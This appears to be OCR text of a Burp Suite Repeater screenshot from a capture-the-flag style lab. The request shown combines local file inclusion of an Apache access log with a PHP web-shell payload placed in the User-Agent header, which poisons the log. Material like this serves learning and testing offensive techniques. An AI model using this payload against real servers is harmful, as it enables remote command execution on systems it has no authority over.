 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.166.134 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET http://10.10.166.134/dev/index.html?view=C:/xampp/apache/logs/access.log HTTP/1.1
2 Host: 10.10.166.134
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=p49enqf8r8ua27at62hdarig2q
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes